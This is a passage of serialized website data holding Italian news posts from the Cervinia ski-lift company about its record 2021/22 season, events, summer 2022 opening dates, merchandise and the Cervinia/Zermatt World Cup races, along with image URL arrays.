stagione facendo peraltro registrare \u003Cstrong\u003Enumeri da record\u003C\u002Fstrong\u003E, del tutto inaspettati dopo la lunga pausa forzata.\u003C\u002Fp\u003E\n\u003Cp\u003EGli \u003Cstrong\u003E867’000 primi ingressi\u003C\u002Fstrong\u003E hanno generato un \u003Cstrong\u003Efatturato di Euro 33’633’000\u003C\u002Fstrong\u003E, superiore persino a quello di una stagione ottima come la 2018\u002F19, che fece registrare un fatturato di Euro 31’587’000.\u003C\u002Fp\u003E\n\u003Cp\u003EUn inverno all’insegna dei grandi successi per \u003Cstrong\u003ECervino S.p.A.\u003C\u002Fstrong\u003E, la società che gestisce gli impianti di risalita di Breuil-Cervinia, Valtournenche, Torgnon e Chamois. Ma anche di grandi cambiamenti, con nuove strategie che hanno portato a compiere importanti investimenti nel marketing e negli eventi, con la realizzazione di attività finalizzate alla promozione e alla valorizzazione di tutta la Valle del Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EE, a proposito di \u003Cstrong\u003Eeventi\u003C\u002Fstrong\u003E, soprattutto nella seconda parte della stagione le piste del comprensorio si sono trasformate nello spettacolare scenario di grandi manifestazioni di tutti i tipi: dal raduno sulla neve per i patiti della bici del \u003Cstrong\u003ECervino Snow Bike Show\u003C\u002Fstrong\u003E (19 marzo), alla prima edizione della \u003Cstrong\u003ERed Bull Reine Blanche\u003C\u002Fstrong\u003E, competizione ibrida svoltasi il 9 aprile in condizioni epiche a Valtournenche. E a chiudere degnamente l’inverno, nell’ultimo fine settimana di attività, la prima edizione di \u003Cstrong\u003EMTV Snowball Cervinia\u003C\u002Fstrong\u003E (30 aprile) che, sotto una fitta nevicata, ha scatenato anche i più compassati con i dj set e la musica elettronica di Benny Benassi, Merk &amp; Kremont e NAVA.\u003C\u002Fp\u003E\n\u003Cp\u003EIl 1° maggio, poi, in un goliardico clima di festa la \u003Cstrong\u003ESwimwear Ski Parade\u003C\u002Fstrong\u003E ha portato 300 temerari in costume da bagno ad affrontare la discesa che da Plan Maison porta a Breuil-Cervinia. Un atto conclusivo in chiave balneare che ha rappresentato il passaggio di testimone alla \u003Cstrong\u003Estagione estiva, che vedrà il via il 25 giugno\u003C\u002Fstrong\u003E con la possibilità di praticare numerose attività, tra cui lo sci estivo sul ghiacciaio di Plateau Rosa, frequentato da numerosi campioni dello sci e squadre nazionali che qui iniziano la loro preparazione.\u003C\u002Fp\u003E\n\u003Cp\u003E“Più di sei mesi fa Cervino S.p.A. ha inaugurato la stagione invernale sull’arco alpino in un clima di incertezza e dovendo affrontare una situazione estremamente complicata; oggi ci troviamo a commentare la fine della stagione avendo raggiunto un risultato da record”, afferma il Presidente e Amministratore Delegato \u003Cstrong\u003EHerbert Tovagliari\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003E“Azioni mirate e puntuali, tanta professionalità e l’impegno di tutta la Società hanno permesso di raggiungere traguardi che all’inizio dell’inverno avremmo considerato irrealizzabili, consentendoci di affrontare serenamente il prossimo futuro, che ci vedrà coinvolti da subito nella preparazione della stagione estiva, caratterizzata dallo sci sul ghiacciaio, dalla gestione del Bike Park e da tutte le attività all’aria aperta che Cervino Ski Paradise offre agli appassionati della montagna e dello sport. E poi siamo al lavoro per organizzare al meglio il Matterhorn Cervino Speed Opening, con le quattro gare di Coppa del Mondo di sci alpino maschile e femminile che si svolgeranno nel nostro comprensorio, sulla pista Gran Becca: un appuntamento impegnativo, che permetterà però di consolidare ulteriormente il posizionamento di Cervinia e Zermatt tra le migliori località sciistiche mondiali.”\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EUn progetto unico nel suo genere, quello delle prime gare transfrontaliere di Coppa del Mondo, che ha talmente entusiasmato la FIS (Federazione Internazionale Sci) da essere anticipato di un anno: gli appuntamenti del \u003Cstrong\u003EMatterhorn Cervino Speed Opening\u003C\u002Fstrong\u003E, inizialmente previsti per l’autunno 2023, saranno infatti in calendario già nella prossima stagione e precisamente il 29 e 30 ottobre, con due discese libere maschili, e il 5 e 6 novembre 2022, con due libere femminili, dando così il via alla stagione delle discipline veloci. E garantendo una visibilità internazionale di altissimo livello all’apertura della prossima stagione invernale del Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EDate di apertura Estate 2022:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EBreuil Cervinia:\u003C\u002Fstrong\u003E 25 giugno 2022 - 4 settembre 2022\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EValtournenche:\u003C\u002Fstrong\u003E week-end del 25\u002F26 giugno 2022 - dal 2 luglio 2022 al 4 settembre 2022.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EChamois:\u003C\u002Fstrong\u003E Seggiovia Corgnolaz-lago Lod week-end 4-5, 11-12 e 18-19 giugno - dal 25 giugno al 11 settembre 2022; Seggiovie alte: dal 16 luglio al 28 agosto.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ETorgnon:\u003C\u002Fstrong\u003E parco giochi: weekend 25-26 giugno, 2-3 luglio e poi dal 9 luglio al 28 agosto 2022; seggiovia Chantorné-Collet: week-end 6-7 agosto, dal 10 al 21 agosto e week end 27-28 agosto 2022;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"06\u002F05\u002F2022",hero_slider:[{image:{full:[go,n,u,b],fullhd:[gp,c,l,a],fullhd_header:[gq,c,k,a],card:[gr,i,g,a],listing:[gs,j,h,a],large:[gt,e,q,a],medium:[gu,f,p,a]},video_id:b},{image:{full:[gv,n,u,b],fullhd:[gw,c,l,a],fullhd_header:[gx,c,k,a],card:[gy,i,g,a],listing:[gz,j,h,a],large:[gA,e,q,a],medium:[gB,f,p,a]},video_id:b},{image:{full:[gC,u,n,b],fullhd:[gD,c,l,a],fullhd_header:[gE,c,k,a],card:[gF,i,g,a],listing:[gG,j,h,a],large:[gH,q,e,a],medium:[gI,p,f,a]},video_id:b},{image:{full:[gJ,u,n,b],fullhd:[gK,c,l,a],fullhd_header:[gL,c,k,a],card:[gM,i,g,a],listing:[gN,j,h,a],large:[gO,q,e,a],medium:[gP,p,f,a]},video_id:b},{image:{full:[gQ,u,n,b],fullhd:[gR,c,l,a],fullhd_header:[gS,c,k,a],card:[gT,i,g,a],listing:[gU,j,h,a],large:[gV,q,e,a],medium:[gW,p,f,a]},video_id:b},{image:{full:[gX,C,n,b],fullhd:[gY,c,l,a],fullhd_header:[gZ,c,k,a],card:[g_,i,g,a],listing:[g$,j,h,a],large:[ha,w,e,a],medium:[hb,v,f,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Grazie a tutti! Vi aspettiamo per la stagione estiva dal 25 Giugno",slug:"grazie-a-tutti-vi-aspettiamo-per-la-stagione-estiva-dal-25-giugno",excerpt:"Oggi finisce la nostra lunghissima stagione invernale. Una stagione iniziata tra mille incertezze e terminata con queste belle immagini di [&hellip;]",content:"\u003Cp\u003EOggi finisce la nostra lunghissima stagione invernale.\u003Cbr \u002F\u003E\nUna stagione iniziata tra mille incertezze e terminata con queste belle immagini di felicità e allegria.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Cstrong\u003EGrazie\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E a chi ha creduto in noi e ci ha scelto per le proprie vacanze.\u003Cbr \u002F\u003E\n\u003Cem\u003E\u003Cstrong\u003EGrazie\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E alle persone che con il loro lavoro, tra mille difficoltà, hanno fatto di tutto per accogliere al meglio i nostri ospiti.\u003Cbr \u002F\u003E\n\u003Cem\u003E\u003Cstrong\u003EGrazie\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E a chi ha rispettato le regole e ha contribuito a far rinascere la montagna dopo due anni complicati.\u003C\u002Fp\u003E\n\u003Cp\u003EOra ci aspetta un’estate che, siamo certi, sarà altrettanto entusiasmante.\u003C\u002Fp\u003E\n\u003Cp\u003ELa prossima stagione invernale si aprirà con la realizzazione di un sogno, ospitare la prima gara di Coppa del Mondo di sci transfrontaliera della storia, con partenza in Svizzera e arrivo in Italia.\u003C\u002Fp\u003E\n\u003Cp\u003EVi aspettiamo ancora tutti, per continuare a divertirci insieme.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"02\u002F05\u002F2022",hero_slider:[{image:{full:[go,n,u,b],fullhd:[gp,c,l,a],fullhd_header:[gq,c,k,a],card:[gr,i,g,a],listing:[gs,j,h,a],large:[gt,e,q,a],medium:[gu,f,p,a]},video_id:b},{image:{full:[gv,n,u,b],fullhd:[gw,c,l,a],fullhd_header:[gx,c,k,a],card:[gy,i,g,a],listing:[gz,j,h,a],large:[gA,e,q,a],medium:[gB,f,p,a]},video_id:b},{image:{full:[gJ,u,n,b],fullhd:[gK,c,l,a],fullhd_header:[gL,c,k,a],card:[gM,i,g,a],listing:[gN,j,h,a],large:[gO,q,e,a],medium:[gP,p,f,a]},video_id:b},{image:{full:[gX,C,n,b],fullhd:[gY,c,l,a],fullhd_header:[gZ,c,k,a],card:[g_,i,g,a],listing:[g$,j,h,a],large:[ha,w,e,a],medium:[hb,v,f,a]},video_id:b},{image:{full:[gQ,u,n,b],fullhd:[gR,c,l,a],fullhd_header:[gS,c,k,a],card:[gT,i,g,a],listing:[gU,j,h,a],large:[gV,q,e,a],medium:[gW,p,f,a]},video_id:b},{image:{full:[gC,u,n,b],fullhd:[gD,c,l,a],fullhd_header:[gE,c,k,a],card:[gF,i,g,a],listing:[gG,j,h,a],large:[gH,q,e,a],medium:[gI,p,f,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Nuovo punto Vendita Merch CERVINO",slug:"nuovo-punto-vendita-merch-cervino",excerpt:"Siamo felici di comunicare l&#8217;apertura  del nuovo punto vendita Cervino Merch, dove potrete toccare con mano e provare l&#8217;esclusiva linea [&hellip;]",content:"\u003Cp\u003ESiamo felici di comunicare l'apertura  del nuovo punto vendita \u003Cem\u003ECervino Merch\u003C\u002Fem\u003E, dove potrete toccare con mano e provare l'esclusiva linea ufficiale di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E.\u003Cbr \u002F\u003E\nLo store sarà aperto tutti i  \u003Cstrong\u003Egiorni rivolgendosi all'ufficio informazioni della Cervino Spa\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EPer ricevere maggiori dettagli scrivere a : \u003Cem\u003Emarketing@cervinospa.com\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer visualizzare il catalogo dei nostri prodotti:\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1DCxfbcWw8PaQwNqYmiMrPGlIZSTNYfuj\u002Fview?usp=sharing\"\u003E\u003Cimg class=\"alignleft wp-image-14087 \" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FQR_Merch_Cervino-300x300.png\" alt=\"\" width=\"248\" height=\"248\" \u002F\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"12\u002F03\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-scaled.jpg",n,1757,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-1024x703.jpg",e,703,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-300x206.jpg",f,206,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-scaled.jpg",n,1785,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-1024x714.jpg",e,714,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-300x209.jpg",f,209,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-scaled.jpg",n,1448,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-1024x579.jpg",e,579,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-300x170.jpg",f,d$,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3.jpg",bp,dq,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-1414x1080.jpg",bp,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-1414x600.jpg",bp,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-724x1024.jpg",aU,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-212x300.jpg",aV,f,a]},video_id:b},{image:{full:[hc,A,hd,b],fullhd:[hc,A,hd,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-1280x600.jpg",A,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-1024x682.jpg",e,ab,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-300x200.jpg",f,p,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-scaled.jpg",n,u,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-300x200.jpg",f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Key card Limited Edition Pack",slug:"key-card-limited-edition-pack",excerpt:"Vogliamo presentarvi una nuova serie di keycard, che grazie ad un design più accattivante, vogliono rendere ancora più unica l’ [&hellip;]",content:"\u003Cp\u003EVogliamo presentarvi una nuova serie di keycard, che grazie ad un design più accattivante, vogliono rendere ancora più unica l’ esperienza nel nostro comprensorio.\u003C\u002Fp\u003E\n\u003Cp\u003EVieni a scoprire presso la biglietteria centrale di Cervinia,  il \u003Cem\u003E \u003Cstrong\u003ELimited Edition Pack\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003Cstrong\u003E.\u003C\u002Fstrong\u003E ,\u003C\u002Fp\u003E\n\u003Cp\u003E*Acquistando la keycard \u003Cstrong\u003ELimited Edition Pack\u003C\u002Fstrong\u003E si ottiene uno sconto del 10% sugli acquisti online sul nostro Shop, usufruibile in bassa stagione (dal 7 Marzo fino al 1 Maggio), durante la stagione in corso per il biglietto giornaliero adulto Cervinia Valtournenche .\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-14037 size-full\" title=\"Key card Limited Edition Pack\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FLimited-Edition-Pack-1.jpg\" alt=\"\" width=\"1241\" height=\"1755\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"06\u002F03\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02.png",S,S,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-1920x1080.png",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-1920x600.png",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-300x300.png",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia.png",S,S,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-1920x1080.png",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-1920x600.png",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-300x300.png",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50.jpeg",F,L,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-1920x1080.jpeg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-1920x600.jpeg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-300x225.jpeg",f,z,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[{icon:R,content_type:d_,text:"marketing@cervinospa.com"}]},{title:"This is Valtournenche",slug:"this-is-valtournenche",excerpt:"This is Valtournenche alla scoperta del comprensorio del Cervino Ski Paradise A Valtournenche, gli appassionati degli sport invernali possono scatenarsi [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003EThis is Valtournenche\u003C\u002Fstrong\u003E alla scoperta del comprensorio del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EA Valtournenche, gli appassionati degli sport invernali possono scatenarsi nel vasto comprensorio per lo sci di discesa, su 53 km di piste, di vari livelli, che diventano 200 in totale, grazie al collegamento con le piste di Breuil-Cervinia e di Zermatt, in Svizzera.\u003C\u002Fp\u003E\n\u003Cp\u003ENel pianoro di Champlève si pratica lo sci di fondo nei tre anelli di varie difficoltà per un totale di più di 7 km. Svariati, infine, gli itinerari per le racchette da neve.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"13\u002F02\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche.jpg",n,c,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-300x225.jpg",f,z,a]},video_id:"-DccRbVbGQM"}],links:[],sidebar_title:d,sidebar:[]},{title:"Confermate a ottobre \u002F novembre 2022 le prime gare transfrontaliere della Coppa del Mondo di Sci alpino Cervinia\u002FZermatt",slug:"anticipate-a-ottobre-novembre-2022-le-prime-gare-transfrontaliere-della-coppa-del-mondo-di-sci-alpino-cervinia-zermatt",excerpt:"La Federazione Internazionale di Sci (FIS) ha annunciato ufficialmente che le prime gare transfrontaliere nella storia della Coppa del Mondo [&hellip;]",content:"\u003Cp\u003ELa Federazione Internazionale di \u003Ca href=\"https:\u002F\u002Fwww.fisi.org\u002F?p=100510\"\u003ESci (FIS) ha annunciato ufficialmente\u003C\u002Fa\u003E che le prime gare transfrontaliere nella storia della Coppa del Mondo di sci alpino, inizialmente previste nella stagione 2023\u002F2024, si disputeranno già tra fine ottobre e inizio novembre di quest’anno, all’inizio della prossima stagione di Coppa del Mondo.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ECervinia e Zermatt\u003C\u002Fstrong\u003E ospiteranno due weekend di gare, con la disputa di due discese libere maschili e due discese libere femminili sulla nuova spettacolare pista del Cervino, appositamente progettata per l’occasione. Dopo la partenza in Svizzera, il tracciato di gara si svilupperà per la maggior parte in Italia, sulle piste del Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003ELa partenza della discesa libera maschile avverrà a quota 3.700 metri, con arrivo ai 2.835 metri di Cime Bianche.\u003C\u002Fp\u003E\n\u003Cp\u003ENella primavera 2023, la nuova funivia 3S tra Testa Grigia e Piccolo Cervino, tassello fondamentale per il completamento del Matterhorn Alpine Crossing, l’avveniristica traversata alpina continua in funivia, che collegherà in maniera diretta Cervinia e Zermatt, consentirà di alzare ulteriormente la partenza del tracciato di gara.\u003C\u002Fp\u003E\n\u003Cp\u003ELe tappe di \u003Cstrong\u003ECervinia\u002FZermatt\u003C\u002Fstrong\u003E offriranno agli atleti della velocità un’apertura di stagione anticipata, dando continuità al calendario 